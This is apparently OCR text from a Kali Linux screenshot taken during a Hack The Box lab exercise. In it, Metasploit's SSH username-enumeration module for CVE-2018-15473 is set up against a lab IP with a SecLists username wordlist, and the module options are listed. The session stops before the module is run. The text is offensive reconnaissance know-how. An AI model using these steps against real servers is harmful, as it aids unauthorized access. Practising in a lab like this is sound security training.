 Applications Places System
root@kali: ~
File Edit View Search Terminal Help
http://www.securityfocus.com/bid/20418
https://seclists.org/oss-sec/2018/q3/124
https://sekurak.pl/openssh-users-enumeration-cve-2018-15473/
msf5 auxiliary(scanner/ssh/ssh_enumusers) >
msf5 auxiliary(scanner/ssh/ssh_enumusers) >
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.10.10.121
RHOSTS => 10.10.10.121
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set CHECK_FALSE true
CHECK_FALSE => true
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/seclists/Usernames/Names/
familynames-usa-top1000.txt femalenames-usa-top1000.txt malenames-usa-top1000.txt names.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/seclists/Usernames/
Honeypot-Captures README.md top-usernames-shortlist.txt xato-net-10-million-usernames.txt
Names cirt-default-usernames.txt xato-net-10-million-usernames-dup.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/seclists/Usernames/top-usernames-shortlist.txt
USER_FILE => /usr/share/seclists/Usernames/top-usernames-shortlist.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE true no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.121 yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE /usr/share/seclists/Usernames/top-usernames-shortlist.txt no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf5 auxiliary(scanner/ssh/ssh_enumusers) >
[htb] 0:vpn 1:bash- 2:ruby* "kali" 16:08 22-May-19
root@kali: ~ GitHub - calebshortt/o... The Wireshark Networ... screenshots untitled — ~/htb/help ...